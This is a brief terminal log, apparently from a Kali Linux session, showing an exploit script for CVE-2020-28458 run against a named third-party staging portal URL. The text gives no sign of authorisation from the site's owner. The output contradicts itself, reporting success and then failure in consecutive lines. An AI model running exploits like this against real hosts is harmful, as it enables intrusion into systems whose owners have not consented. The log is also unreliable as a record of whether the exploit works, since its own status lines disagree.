 ┌──(kali㉿kali)-[~/Desktop/CVE-2020-28458-main]
└─$ python exploit.py
Enter the target URL: http://portal-stg.ecgcindia.com/biz-poluw-issue-endorse/
[+] Sending exploit to http://portal-stg.ecgcindia.com/biz-poluw-issue-endorse/...
[+] Exploit executed successfully.
[-] Server responded, but exploit did not seem to work.